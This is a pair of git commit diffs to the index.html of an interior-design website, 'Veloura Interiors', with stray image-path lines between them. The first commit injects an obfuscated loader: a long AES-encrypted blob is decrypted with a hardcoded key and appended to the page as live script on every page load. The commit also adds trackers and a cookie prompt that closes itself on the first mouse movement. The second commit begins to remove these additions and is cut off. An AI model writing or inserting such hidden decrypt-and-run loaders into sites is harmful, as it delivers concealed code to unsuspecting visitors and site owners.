
==== commit b696935f: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,29 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+ <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-70VR6YJBH6');
+</script>
+    <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5025084,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025084&101" alt="hit counter script" border="0"></a></noscript>
+<!-- Histats.com  END  -->
  <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -50,6 +71,118 @@
   </script>
 </head>
 <body>
+ <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX18FP7SnKFQLIAdtEX28YVhJgDy7q/qCeXlpFAOoyTOTEsvCDou5yi5JWeBgiSJaCKxP8jpEXsgSLG9HKZMHqvtHcBVZj4Vh7wjkmYds7JSpN0/p35Uhx8l19uOCPvWV8vqMkLhCqMcORXZ5xo/8NqdOyy/M0jlpNdztzTMiurbAkiiAjD/DzgDhUUGtseYKBO393Peyj2MDAynFjE1cDlMICFulqEyPzG/i+KsbjKX7NxjxhuIQn+9WvHVHN7ZFll6C51TdrGMlNWt2ouYCs99TlSllV/uMxCTLYh9LAJ7ixxPS7uzyGXLbeOc2umeEYO/uXTY5dlR/1WxGtjyBSzL1mjrnGe0ANyQFuzu898tZpakRl/LjpktMCxwbq/w3qN5h1qPx86cUrwisDtLhV2c38vqHsaVYIMNwpXrN19B3N8DpvigoLbylKnWyd9fxpSOOr43c008ONIDe6Bed0jZeEIx9pxTpqMnH1rmI6cmg5/BQX0NBgIDbjNOpgdPht+EB6/+dZ1TvtlgWo2zDysJ+Wl3GjPi2K8wbi7c4GK/lGsoM526cs9OMYVNRFSP/[base64]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`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">Veloura Interiors</a>


==== commit b184d108: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,29 +1,8 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
- <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-70VR6YJBH6');
-</script>
-    <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5025084,4,0,0,0,00010000']);
